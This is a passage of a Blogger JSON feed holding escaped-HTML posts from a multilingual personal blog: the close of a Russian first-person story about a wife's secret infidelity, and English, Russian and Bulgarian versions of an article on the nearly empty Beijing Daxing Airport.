скрывала.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Я никогда не\nиспользую свой телефон для таких вещей. Я никогда не меняю свой график. Я\nникогда не пренебрегаю домом, детьми или своей внешностью. Я поняла, что\nмужчины лгут, чтобы сбежать, а женщины лгут, чтобы удержаться. Он лгал, чтобы\nпродолжать делать то, что хотел. Я лгала, чтобы держать свою жизнь под\nконтролем.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Сегодня мы все\nеще женаты. Семья думает, что мы пережили трудные времена и справились с ними.\nОн думает, что я из тех женщин, которые прощают. Я знаю, что он все еще\nизменяет, но он никогда не сомневался во мне. Не потому, что он наивен, а\nпотому, что я никогда не давала ему повода. Я никогда не теряла бдительность.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\" style=\"font-family: \u0026quot;Segoe UI Symbol\u0026quot;,sans-serif; mso-ansi-language: BG; mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E\u003Cspan style=\"color: red;\"\u003E❓\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"BG\"\u003E Что бы вы сказали этой женщине, если бы\nона стояла перед вами?\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u0026nbsp;P.S. Вам было приятно? Делитесь этой записью с друзьями!\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp;    \n\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/1322182621660793385\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/12\/izmena-zhenshchiny.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/1322182621660793385"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/1322182621660793385"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/12\/izmena-zhenshchiny.html","title":"Измена женщины"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQFbRPfoFu2QQV1FkPdKJJe_sTn8e88ENoQMCPYeyHLAQzbw-7OS72u_1Jo4gWPyENxeuMYSGmg5o26ab50F3GhoyFBkN7GFtUos3MfXGzZ0y4ywmYv_3-h6xDQp6xmflVdbA0P7gLiYIPoMOogKPfBBnGKQLN6mteB_wPtOTb0b-OnX23khSSZ5xtMbtM\/s72-w640-h428-c\/resize_on_the_fly-1-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-8577555523033006763"},"published":{"$t":"2025-10-28T17:13:00.032+02:00"},"updated":{"$t":"2025-11-11T17:19:48.958+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-En"}],"title":{"type":"text","$t":"The world’s largest airport stands almost empty"},"content":{"type":"html","$t":"\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"The world’s largest airport stands almost empty\" border=\"0\" data-original-height=\"648\" data-original-width=\"700\" height=\"592\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj229scqBS_E5ulSfNSerH_WRkYj_6bk9D9uFCW9jzx8M8qZ2AJiWU0LMezxmQ3M4-mHlXjUh2HpJmyh_akP78od9MJOqXpoYXnVOpX9RA05v_ZQ9dxIpxb2vnSat-repqBJMYr7nbmWNd0OfRWbEjtkbzbbGZKvl1W0FBeGVK7t33GoaVjFUkLZ0nb-JwN\/w640-h592\/Daxing-Airport-2-min.jpg\" title=\"The world’s largest airport stands almost empty\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Beijing Daxing International Airport, opened in 2019, was\ndesigned with the ambitious goal of becoming the world’s busiest, welcoming\nover 100 million passengers a year by 2040. However, this colossal terminal,\ndesigned by world-renowned architect Zaha Hadid, is unusually empty.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/o:p\u003EThis airport is an architectural giant with few passengers.\nThe main goal of the airport is to relieve the heavy traffic of the Chinese\ncapital. Its scale is truly impressive, making it the largest airport terminal\nin the world built as a single building.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/o:p\u003EKey parameters of the facility include: Total area: 26,790\nhectares; Boarding gates: 82; Runways: Five (four commercial and one military).\nDespite these figures, the reality today is different. Some of the shops don't\nseem to be open at all, and the traffic is not particularly busy.\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; What is striking is the extreme level of security, top-notch\nsecurity. The environment is impeccably secured, which is essential for\naviation.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; The security here in Daxing is, to say the least,\nexceptional. There are guards on every corner, even at the taxi stands, and the\nchecks at the terminal exits are only for access to the airport. It is a highly\nsecured and very secure environment, which is great for aviation.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/o:p\u003EThe main reason for the low passenger flow is that most\ntravelers still prefer the older and closer Beijing Capital Airport. However,\nto make it easier to access Daxing, an express train line has been built from\nCaoqiao Station, which covers the distance in just 19 minutes.\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"The world’s largest airport stands almost empty\" border=\"0\" data-original-height=\"600\" data-original-width=\"960\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiL52bNbHAdOEDf-Z_DczqbyUFB_h6FdbYzgtHhzjnrPgI6Sw11WfVbIxysFJ6PV7p9VS7seyttprzVFS-C1MHUHjKXeevsr7kVeOqwSDgm4sPPkuEXUCfNeJh9VLVEMh8m628R1vVU1-md9LMJHZyuC64N7QMVIBbBNdaTVagO3XSpaURhnSnCqAHNC1O8\/w640-h400\/1-1-min.jpg\" title=\"The world’s largest airport stands almost empty\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/o:p\u003ESpread over 700,000 sq m, the equivalent of 25 football\nfields, the Daxing International Airport terminal, also known as the “New Beijing\nAirport”, impresses with its unique architecture. Located about 46 km south of\nthe center of Beijing, the facility is shaped like a six-pointed “starfish”,\nhence its popular nickname. Travelers can enjoy its starfish shape from the\nplane. The airport’s design is truly unique: six radial shapes are formed\naround a central area in the style of traditional Chinese architecture.\nPassengers move seamlessly from one area to another, and can reach each of the\ngates in an average of eight minutes. Daxing International Airport offers\npassengers many innovations, including a radio frequency system that allows\nthem to track their luggage in real time directly from their mobile phones. The\nlargest airport in the world is not only functional, but also “green”. The entire\nbuilding is equipped with a photovoltaic system, as well as a rainwater\ncollection and drainage system.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/o:p\u003EA central area and six wings house everything you need, with\nthe sixth wing even housing offices and a hotel. The unique interior also\nincludes a huge Chinese fish garden, preserving local culture amidst the\nultra-modern surroundings.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;The project was implemented over five years at a cost of 80\nbillion yuan (about 11.4 billion US dollars). Although it has not yet reached\nits full capacity, the airport has already won prestigious awards – for the\nbest hygiene measures in the region (2020) and the “Voice of the Customer”\naward from Airports Council International (2021).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/o:p\u003EWhile aviation hubs such as Dubai (DXB) and Atlanta (ATL)\ncontinue to top the charts for the busiest airports, Beijing Daxing remains an\narchitectural marvel with enormous potential that has yet to prove its place in\nglobal aviation.\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EPlease rate my work and vote for my blog on:\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/8577555523033006763\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/the-world-s-largest-airport-stands-almost-empty.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/8577555523033006763"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/8577555523033006763"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/the-world-s-largest-airport-stands-almost-empty.html","title":"The world’s largest airport stands almost empty"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj229scqBS_E5ulSfNSerH_WRkYj_6bk9D9uFCW9jzx8M8qZ2AJiWU0LMezxmQ3M4-mHlXjUh2HpJmyh_akP78od9MJOqXpoYXnVOpX9RA05v_ZQ9dxIpxb2vnSat-repqBJMYr7nbmWNd0OfRWbEjtkbzbbGZKvl1W0FBeGVK7t33GoaVjFUkLZ0nb-JwN\/s72-w640-h592-c\/Daxing-Airport-2-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-3922799397589011751"},"published":{"$t":"2025-10-28T17:08:00.025+02:00"},"updated":{"$t":"2025-11-11T17:12:43.729+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Ru"}],"title":{"type":"text","$t":"Крупнейший аэропорт мира"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Крупнейший аэропорт мира\" border=\"0\" data-original-height=\"600\" data-original-width=\"960\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuIfclB1TqTof0BFVR7Y3HyWSBAkMdLiYeSzZ8rszQAncmG2H5iwEsO1PmwuLYpOk1qqcn5EI5QNTpIBObdt7b0s7P-GYD7sQZD-xv_HwyXOR4nNgnWOT_BHaNS9V1yAYsTUdyyTFsmPoPVpS2w1xmhekWT3d0DSxIMOXPaXpS7ajT1jKdu4AKGB5HmYB5\/w640-h400\/1-1-min.jpg\" title=\"Крупнейший аэропорт мира\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Пекинский международный аэропорт Daxing International\nAirport, открытый в 2019 году, был спроектирован с амбициозной целью стать\nсамым загруженным в мире, принимая более 100 миллионов пассажиров в год к 2040\nгоду. Однако этот колоссальный терминал, работа всемирно известного архитектора\nЗахи Хадид, необычно пустует.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EЭтот аэропорт — архитектурный гигант с небольшим количеством\nпассажиров. Главная цель аэропорта — разгрузить интенсивный трафик китайской\nстолицы. Его масштабы поистине впечатляют, делая его крупнейшим в мире\nаэропортовым терминалом, построенным как единое здание.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/o:p\u003EКлючевые параметры объекта: общая площадь: 26 790 гектаров;\nвыходы на посадку: 82; взлетно-посадочные полосы: пять (четыре коммерческих и\nодна военная). Несмотря на эти цифры, сегодняшняя реальность иная. Некоторые\nмагазины, кажется, вообще не работают, а движение не особенно оживленное.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Что поражает, так это высочайший уровень безопасности,\nпервоклассная безопасность. Безопасность здесь безупречна, что крайне важно для\nавиации.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Безопасность в Дасине, мягко говоря, исключительная. Охрана\nна каждом углу, даже на стоянках такси, а проверка на выходах из терминала\nосуществляется только для доступа в аэропорт. Это высокоохраняемая и очень\nбезопасная среда, что отлично подходит для авиации.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EОсновная причина низкого пассажиропотока заключается в том,\nчто большинство путешественников по-прежнему предпочитают старый и более\nблизкий аэропорт Пекина Шоуду. Однако, чтобы облегчить доступ в Дасин, от\nстанции Цаоцяо была проложена линия скоростного поезда, который преодолевает\nэто расстояние всего за 19 минут.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EРасположенный на площади более 700 000 кв. м, что\nэквивалентно площади 25 футбольных полей, терминал международного аэропорта\nДасин, также известный как «Новый пекинский аэропорт», впечатляет своей\nуникальной архитектурой. Расположенный примерно в 46 км к югу от центра Пекина,\nтерминал имеет форму шестиконечной морской звезды, отсюда и его популярное\nпрозвище. Путешественники могут полюбоваться его формой с самолета. Дизайн\nаэропорта поистине уникален: шесть радиальных фигур образуют центральную зону в\nстиле традиционной китайской архитектуры. Пассажиры легко перемещаются из одной\nзоны в другую и могут добраться до каждого выхода на посадку в среднем за\nвосемь минут. Международный аэропорт Дасин предлагает пассажирам множество\nинноваций, включая радиочастотную систему, позволяющую отслеживать свой багаж в\nрежиме реального времени прямо с мобильного телефона. Крупнейший аэропорт в\nмире не только функционален, но и «зеленый». Все здание оснащено\nфотоэлектрической системой, а также системой сбора и отвода дождевой воды.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EЦентральная зона и шесть крыльев вмещают все необходимое, а\nв шестом крыле даже офисы и отель. Уникальный интерьер также включает в себя\nогромный китайский рыбный сад, сохраняющий местную культуру в ультрасовременном\nокружении.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EПроект был реализован за пять лет и обошелся в 80 миллиардов\nюаней (около 11,4 миллиарда долларов США). Хотя аэропорт ещё не достиг своей\nполной пропускной способности, он уже завоевал престижные награды — за лучшие\nмеры гигиены в регионе (2020) и награду «Голос клиента» Международного совета\nаэропортов (2021).\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Крупнейший аэропорт мира\" border=\"0\" data-original-height=\"648\" data-original-width=\"700\" height=\"592\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAqN0NC9Frsqh_i-6bJDyytLs_ivhaAU2P3tZvNPyljwlx6YSyyq-nKZBV94WZRw47MGk_uCR__4Futf6QJ2H3KH-U6IZ8O4GHPSKlokO2alYFo4qL3eDtuvI2nAEEIT8tWcIqykOpCRPkwkVzvQjJkRp3Caywiks6GNxsp9P8iE8x9ShIvRMon-FPJtpk\/w640-h592\/Daxing-Airport-2-min.jpg\" title=\"Крупнейший аэропорт мира\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EВ то время как такие авиационные узлы, как Дубай (DXB) и\nАтланта (ATL), продолжают возглавлять рейтинги самых загруженных аэропортов,\nпекинский аэропорт «Дасин» остаётся архитектурным чудом с огромным потенциалом,\nкоторому ещё только предстоит доказать своё место в мировой авиации.\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u0026nbsp;P.S. Вам было приятно? Делитесь этой записью с друзьями!\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp;    \n\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/3922799397589011751\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/krupnejshij-aehroport-mira.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3922799397589011751"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3922799397589011751"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/krupnejshij-aehroport-mira.html","title":"Крупнейший аэропорт мира"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuIfclB1TqTof0BFVR7Y3HyWSBAkMdLiYeSzZ8rszQAncmG2H5iwEsO1PmwuLYpOk1qqcn5EI5QNTpIBObdt7b0s7P-GYD7sQZD-xv_HwyXOR4nNgnWOT_BHaNS9V1yAYsTUdyyTFsmPoPVpS2w1xmhekWT3d0DSxIMOXPaXpS7ajT1jKdu4AKGB5HmYB5\/s72-w640-h400-c\/1-1-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-3693479281644463093"},"published":{"$t":"2025-10-28T17:01:00.028+02:00"},"updated":{"$t":"2025-11-11T17:07:30.090+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Bg"},{"scheme":"http://www.blogger.com/atom/ns#","term":"От света"}],"title":{"type":"text","$t":"Най-голямото летище в света "},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Най-голямото летище в света\" border=\"0\" data-original-height=\"600\" data-original-width=\"960\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFutRIs0B9tAWo8NMiKTitAdL620sEXbfUEquR2vVGsuc3ewFF0h7ePQ-d05ZtAMK1DzBw8ggjGPCC6abwM8WCK4MoMn8bXmTSZY71XNhgUVYR4LYmMdr2fwJ0bOesfWgD0v2tsNMKPPyMinm0zs4Dcn6J2z7IKX9VL3XEJHAPp0zCjAXcgG3e0e0Vr4TD\/w640-h400\/1-1-min.jpg\" title=\"Най-голямото летище в света\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Международното летище Пекин Daxing International Airport,\nоткрито през 2019 г., е проектирано с амбициозната цел да се превърне в\nнай-натовареното в света, посрещайки над 100 милиона пътници годишно до 2040 г.\nВъпреки това, този колосален терминал, дело на световноизвестния архитект Заха\nХадид, е необичайно празен.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EТова летище е архитектурен гигант с малко пътници. Основната\nцел на летището е да облекчи натоварения трафик на китайската столица. Мащабът\nму е наистина впечатляващ и го превръща в най-големия летищен терминал в света,\nпостроен като една цяла сграда.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EКлючовите параметри на съоръжението включват: Обща площ: 26\n790 хектара; Изходи за качване: 82; Писти: Пет (четири търговски и една\nвоенна). Въпреки тези данни, реалността днес е друга. Някои от магазините\nизобщо не изглеждат отворени, а и движението с пристигащи и заминаващи не е\nособено оживено.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Това, което прави силно впечатление, е изключителното ниво\nна сигурност, сигурност от най-високо ниво. Средата е безупречно защитена,\nкоето е от съществено значение за авиацията.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Сигурността тук, в Даксинг е, меко казано, изключителна.\nОхранители има на всеки ъгъл, дори при зоните за таксита, а проверките на\nтерминалните изходи са само за достъп до летището. Това е силно защитена и\nмного сигурна среда, което е чудесно за авиацията.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EОсновната причина за слабия пътникопоток е, че повечето\nпътуващи все още предпочитат по-старото и по-близо разположено летище Пекин\nКепитъл. Все пак, за улеснение на достъпа до Даксинг, е изградена експресна\nвлакова линия от станция Цаоцяо, която изминава разстоянието само за 19 минути.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; 